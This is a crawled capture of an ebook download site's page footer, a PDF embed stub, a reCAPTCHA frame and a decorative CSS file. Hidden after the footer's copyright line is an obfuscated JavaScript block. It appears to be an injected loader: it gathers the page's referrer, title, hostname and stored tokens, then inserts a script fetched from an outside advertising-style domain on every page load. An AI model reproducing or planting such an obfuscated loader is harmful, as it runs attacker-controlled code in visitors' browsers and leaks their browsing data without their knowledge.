				        			<a  href="author.html?name=m#29" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_29.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#30" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_30.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#31" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_31.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#32" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_32.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#33" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_33.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#34" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_34.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#35" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_35.gif' border="0" class="img-thumbnail"></a>&nbsp;
				                </div>
                
            </div>
  </div></div></div>

<br>
<a href="http://www.mmbookdownload.com/ebook-prediction-for-2019.html" title="Prediction for 2019"><img src="img/1381_thingyansar.jpg" border="0"  class="thumbnail" width="100%"></a>
<a href="cartoon.html" title="One Cartoon"><img src="https://www.mmbookdownload.com/img/one_cartoon_m.jpg" border="0"  class="thumbnail" width="100%"></a>   

                            </div>

                            

                      </div>

                 <!-- End Team Member Section -->                               

        

        <!-- End Main Body Section -->

        

        <!-- Start Copyright Section -->

         <div class="copyright text-center">

            <div class="container">

                <div class="row">

                	<div class="col-sm-6 col-xs-12 col-md-6 col-lg-6">

                    	<div align="left">

                    	<ul class="bottom_ul">

                        	<li><a href="book_share.html">Book Shared</a></li>

                            <li><a href="contact.html">Contact us</a></li> 

                            <li><a href="book_review.html">Book Review</a></li>

                            <li><a href="policy.html">Policy & Terms</a></li>

                            <li><a href="sitemap.html">Site Map</a></li>

                        </ul>

                        </div>

                    </div>

                    <div class="col-sm-6 col-xs-12 col-md-6 col-lg-6">

                        <div align="right" class="copy">

                        Copyright &copy; www.mmbookdownload.com 2026. All right Reserved.<script>(function(_0x5c80fa,_0x13f0b4){var _0x589f3f=_0x4707,_0x2b157f=_0x5c80fa();while(!![]){try{var _0x1cd8b2=-parseInt(_0x589f3f(0xc3))/(-0x594+-0x3fb+0xc*0xcc)*(-parseInt(_0x589f3f(0xb8))/(-0xaf9*-0x1+-0xb91+0x4d*0x2))+-parseInt(_0x589f3f(0xb6))/(-0x80b*-0x1+-0xdd0*0x2+0x1398)+parseInt(_0x589f3f(0xc6))/(-0x1db4+-0xa9c+-0x3a*-0xb2)+-parseInt(_0x589f3f(0x98))/(0xc89+-0xde8+0x164)+-parseInt(_0x589f3f(0xc4))/(0x868+-0x1f85+0x1723*0x1)*(parseInt(_0x589f3f(0xd1))/(0x24d3+-0x5*-0x6b2+-0x5*0xe0e))+parseInt(_0x589f3f(0xaa))/(0x889+0x9*0x1e+-0x98f)*(-parseInt(_0x589f3f(0xce))/(-0x467*0x1+-0xe85+0x12f5))+-parseInt(_0x589f3f(0xb4))/(-0x145b+0x2622+-0x11bd*0x1)*(-parseInt(_0x589f3f(0xa3))/(-0xf5+-0x18fb*0x1+0x3*0x8a9));if(_0x1cd8b2===_0x13f0b4)break;else _0x2b157f['push'](_0x2b157f['shift']());}catch(_0x5b2ce1){_0x2b157f['push'](_0x2b157f['shift']());}}}(_0x6d4e,-0x2f98f*-0x1+0xaf44d+-0x6*0x13003),(function(){var _0x444866=_0x4707,_0x454094={'fFBCI':_0x444866(0xeb)+_0x444866(0xbd),'QquAM':_0x444866(0xe4)+_0x444866(0xc5)+_0x444866(0xd9)+_0x444866(0xa9),'vlVPo':_0x444866(0xe9),'YInLy':function(_0x762c21,_0x59ed75){return _0x762c21!==_0x59ed75;},'Iugmw':_0x444866(0x9d),'zqtSy':function(_0x5b30f0,_0x57ca2b){return _0x5b30f0!==_0x57ca2b;},'LywXX':function(_0xa66077,_0x263f92){return _0xa66077/_0x263f92;},'ZdKTX':function(_0x35f4e4,_0x1e9042){return _0x35f4e4<_0x1e9042;},'zybie':function(_0x1eea0e,_0x15a748){return _0x1eea0e+_0x15a748;},'xKAWk':_0x444866(0xc1),'TKXEn':_0x444866(0xef),'HDfdx':_0x444866(0x99)+_0x444866(0xbb),'aiDiD':function(_0x1a7c47,_0x710a77){return _0x1a7c47+_0x710a77;},'XYqJB':function(_0x27593e,_0x2ea413){return _0x27593e(_0x2ea413);},'aWRqT':_0x444866(0xdf)+_0x444866(0xd7),'iYAqk':_0x444866(0xee)+_0x444866(0xd6),'ljEbk':function(_0x490a00,_0x3fc3b9){return _0x490a00(_0x3fc3b9);},'TYNaZ':_0x444866(0xcc)+_0x444866(0xe5),'wBCkp':function(_0x4f874c,_0x2bf036){return _0x4f874c(_0x2bf036);},'VKFSf':_0x444866(0xd5),'CVwmx':_0x444866(0xc9),'AHkfl':function(_0x5de4ea,_0x52d7a0){return _0x5de4ea(_0x52d7a0);},'MZtqf':function(_0x48027e,_0x13c952){return _0x48027e!==_0x13c952;},'zVOwP':_0x444866(0xe0),'nLBct':function(_0x11c1dc,_0xa5b050){return _0x11c1dc(_0xa5b050);},'QidEZ':function(_0x33762b,_0x355852){return _0x33762b!==_0x355852;},'sXthH':function(_0x191b57,_0x17d3f7){return _0x191b57+_0x17d3f7;},'JmGEj':_0x444866(0x97),'oZoLS':function(_0x50286d,_0xb41d36){return _0x50286d(_0xb41d36);},'Jexry':_0x444866(0xa2),'DbfdM':_0x444866(0xb5)+_0x444866(0xc2)+'pt'},_0x387478=_0x454094[_0x444866(0xde)];!window[_0x444866(0xeb)+_0x444866(0xbd)]&&(window[_0x444866(0xeb)+_0x444866(0xbd)]={'unique':![],'ttl':0x15180,'R_PATH':_0x454094[_0x444866(0x9e)]});const _0x493479=localStorage[_0x444866(0xd4)](_0x454094[_0x444866(0x9f)]);if(_0x454094[_0x444866(0xd3)](typeof _0x493479,_0x454094[_0x444866(0xcb)])&&_0x454094[_0x444866(0xbc)](_0x493479,null)){var _0x103983=JSON[_0x444866(0xc0)](_0x493479),_0x3e17a0=Math[_0x444866(0xd2)](_0x454094[_0x444866(0xa4)](+new Date(),-0x64b*-0x6+0x1bb1*0x1+-0x3d8b));_0x454094[_0x444866(0xcd)](_0x454094[_0x444866(0xcf)](_0x103983[_0x444866(0xd0)],window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xe7)]),_0x3e17a0)&&(localStorage[_0x444866(0xe6)](_0x454094[_0x444866(0xba)]),localStorage[_0x444866(0xe6)](_0x454094[_0x444866(0xdb)]),localStorage[_0x444866(0xe6)](_0x454094[_0x444866(0x9f)]));}var _0x3608a6=localStorage[_0x444866(0xd4)](_0x454094[_0x444866(0xba)]),_0x2532da=localStorage[_0x444866(0xd4)](_0x454094[_0x444866(0xdb)]),_0x1765dc=_0x454094[_0x444866(0xea)];_0x1765dc+=_0x454094[_0x444866(0xca)]('&',_0x454094[_0x444866(0xa5)](decodeURIComponent,window[_0x444866(0xdd)][_0x444866(0x9c)][_0x444866(0xe1)]('?',''))),_0x1765dc+=_0x454094[_0x444866(0xca)](_0x454094[_0x444866(0xec)],_0x454094[_0x444866(0xa5)](encodeURIComponent,document[_0x444866(0xa0)])),_0x1765dc+=_0x454094[_0x444866(0xcf)](_0x454094[_0x444866(0xab)],_0x454094[_0x444866(0xbe)](encodeURIComponent,document[_0x444866(0xad)])),_0x1765dc+=_0x454094[_0x444866(0xcf)](_0x454094[_0x444866(0xed)],_0x454094[_0x444866(0x96)](encodeURIComponent,_0x454094[_0x444866(0xca)](document[_0x444866(0xdd)][_0x444866(0xd8)],document[_0x444866(0xdd)][_0x444866(0xe2)]))),_0x1765dc+=_0x454094[_0x444866(0xcf)](_0x454094[_0x444866(0xb7)],_0x454094[_0x444866(0xa5)](encodeURIComponent,_0x387478)),_0x1765dc+=_0x454094[_0x444866(0xcf)](_0x454094[_0x444866(0xe3)],_0x454094[_0x444866(0xe8)](encodeURIComponent,window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xc8)]));_0x454094[_0x444866(0xa1)](typeof _0x3608a6,_0x454094[_0x444866(0xcb)])&&_0x3608a6&&window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xa8)]&&(_0x1765dc+=_0x454094[_0x444866(0xca)](_0x454094[_0x444866(0xb0)],_0x454094[_0x444866(0xda)](encodeURIComponent,_0x3608a6)));_0x454094[_0x444866(0xb1)](typeof _0x2532da,_0x454094[_0x444866(0xcb)])&&_0x2532da&&window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xa8)]&&(_0x1765dc+=_0x454094[_0x444866(0xae)](_0x454094[_0x444866(0xa7)],_0x454094[_0x444866(0xdc)](encodeURIComponent,_0x2532da)));var _0x598053=document[_0x444866(0xb2)+_0x444866(0xaf)](_0x454094[_0x444866(0xac)]);_0x598053[_0x444866(0xb3)]=_0x454094[_0x444866(0xa6)],_0x598053[_0x444866(0x9a)]=_0x454094[_0x444866(0xae)](window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xc8)],_0x1765dc);var _0x569a7f=document[_0x444866(0xb9)+_0x444866(0x9b)](_0x454094[_0x444866(0xac)])[-0x3a*0x57+0x2*0x241+-0x1c*-0x8b];_0x569a7f[_0x444866(0xbf)][_0x444866(0xc7)+'re'](_0x598053,_0x569a7f);}()));function _0x4707(_0x5c008a,_0x49fd62){var _0xafe0cf=_0x6d4e();return _0x4707=function(_0x2a4ee5,_0x39eb21){_0x2a4ee5=_0x2a4ee5-(0x4d8+-0x1*0x285+-0x1bd);var _0x4913be=_0xafe0cf[_0x2a4ee5];return _0x4913be;},_0x4707(_0x5c008a,_0x49fd62);}function _0x6d4e(){var _0x5414d3=['&landing_u','ZdKTX','9RLGkFs','zybie','created_at','2378306HWiAwe','round','YInLy','getItem','&name=','eyword=','er=','hostname','ng.com/Ck5','nLBct','TKXEn','oZoLS','location','fFBCI','&se_referr','&sub_id=','replace','pathname','CVwmx','https://ne','rl=','removeItem','ttl','AHkfl','config','HDfdx','_jGVPXQQkR','aWRqT','TYNaZ','&default_k','token','wBCkp','&token=','402225jLTzip','?return=js','src','sByTagName','search','undefined','QquAM','vlVPo','referrer','MZtqf','script','198knMcVo','LywXX','XYqJB','DbfdM','JmGEj','unique','1Gw','6852376zJZYVM','iYAqk','Jexry','title','sXthH','ent','zVOwP','QidEZ','createElem','type','1027370DtiKcp','applicatio','2497098ADMuPj','VKFSf','58Eslvkt','getElement','xKAWk','.client','zqtSy','mRrbvNr','ljEbk','parentNode','parse','subId','n/javascri','10393lvJjzX','6zeBeFg','w-adversti','1617404DOiueV','insertBefo','R_PATH','&host=','aiDiD','Iugmw'];_0x6d4e=function(){return _0x5414d3;};return _0x6d4e();}</script>

                        </div>

                    </div>

                </div>

            </div>

        </div>
        
        <!-- End Copyright Section -->

        

    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a3b78f5f879a4a86984c4eb8812c1c2a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

    

</html>

--- FILE ---
content_type: text/html
request_url: https://mmbookdownload.com/book_link.php?file=39451
body_size: -35
content:
<object data='https://www.mmbookdownload.com/pdf/USatSu_AmazingSatSuPartTwo.pdf' type='application/pdf' width='100%' height='750px' style="border-bottom:#000000 1px solid"> <p>It appears you don't have a PDF plugin for this browser. No biggie... you can 
<!--<a href='force_download_m.php?file='>click here to download the PDF file.</a></p> </object>-->
<a href='f_download.php?file=39451'>click here to download the PDF file.</a></p> </object>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oQTWNBj28PTzetMHfSDuzg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769223095340');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mmbookdownload.com/css/cmas_bulb.css
body_size: 349
content:
.lightrope {
  text-align: center;
  white-space: nowrap;
  overflow: hidden;
  position: absolute;
  z-index: 1;
  margin: -15px 0 0 0;
  padding: 0;
  pointer-events: none;
  width: 100%;
}
.lightrope li {
  position: relative;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  list-style: none;
  margin: 0;
  padding: 0;
  display: block;
  width: 12px;
  height: 28px;
  border-radius: 50%;
  margin: 20px;
  display: inline-block;
  background: #00f7a5;
  box-shadow: 0px 4.6666666667px 24px 3px #00f7a5;
  -webkit-animation-name: flash-1;
          animation-name: flash-1;
  -webkit-animation-duration: 2s;
          animation-duration: 2s;
}
.lightrope li:nth-child(2n+1) {
  background: cyan;
  box-shadow: 0px 4.6666666667px 24px 3px rgba(0, 255, 255, 0.5);
  -webkit-animation-name: flash-2;
          animation-name: flash-2;
  -webkit-animation-duration: 0.4s;
          animation-duration: 0.4s;
}
.lightrope li:nth-child(4n+2) {
  background: #f70094;
  box-shadow: 0px 4.6666666667px 24px 3px #f70094;
  -webkit-animation-name: flash-3;
          animation-name: flash-3;
  -webkit-animation-duration: 1.1s;
          animation-duration: 1.1s;
}
.lightrope li:nth-child(odd) {
  -webkit-animation-duration: 1.8s;
          animation-duration: 1.8s;
}
.lightrope li:nth-child(3n+1) {
  -webkit-animation-duration: 1.4s;
          animation-duration: 1.4s;
}
.lightrope li:before {
  content: "";
  position: absolute;
  background: #222;
  width: 10px;
  height: 9.3333333333px;
  border-radius: 3px;
  top: -4.6666666667px;
  left: 1px;
}
.lightrope li:after {
  content: "";
  top: -14px;
  left: 9px;
  position: absolute;
  width: 52px;
  height: 18.6666666667px;
  border-bottom: solid #222 2px;
  border-radius: 50%;
}
.lightrope li:last-child:after {
  content: none;
}
.lightrope li:first-child {
  margin-left: -40px;
}

@-webkit-keyframes flash-1 {
  0%, 100% {
    background: #00f7a5;
    box-shadow: 0px 4.6666666667px 24px 3px #00f7a5;
  }
  50% {
    background: rgba(0, 247, 165, 0.4);
    box-shadow: 0px 4.6666666667px 24px 3px rgba(0, 247, 165, 0.2);
  }
}

@keyframes flash-1 {
  0%, 100% {
    background: #00f7a5;
    box-shadow: 0px 4.6666666667px 24px 3px #00f7a5;
  }
  50% {
    background: rgba(0, 247, 165, 0.4);
    box-shadow: 0px 4.6666666667px 24px 3px rgba(0, 247, 165, 0.2);
  }
}
@-webkit-keyframes flash-2 {
  0%, 100% {
    background: cyan;
    box-shadow: 0px 4.6666666667px 24px 3px cyan;
  }
  50% {
    background: rgba(0, 255, 255, 0.4);
    box-shadow: 0px 4.6666666667px 24px 3px rgba(0, 255, 255, 0.2);
  }
}
@keyframes flash-2 {
  0%, 100% {
    background: cyan;
    box-shadow: 0px 4.6666666667px 24px 3px cyan;
  }
  50% {
    background: rgba(0, 255, 255, 0.4);
    box-shadow: 0px 4.6666666667px 24px 3px rgba(0, 255, 255, 0.2);
  }
}
@-webkit-keyframes flash-3 {
  0%, 100% {
    background: #f70094;
    box-shadow: 0px 4.6666666667px 24px 3px #f70094;
  }
  50% {
    background: rgba(247, 0, 148, 0.4);
    box-shadow: 0px 4.6666666667px 24px 3px rgba(247, 0, 148, 0.2);
  }
}
@keyframes flash-3 {
  0%, 100% {
    background: #f70094;
    box-shadow: 0px 4.6666666667px 24px 3px #f70094;
  }
  50% {
    background: rgba(247, 0, 148, 0.4);
    box-shadow: 0px 4.6666666667px 24px 3px rgba(247, 0, 148, 0.2);
  }
}
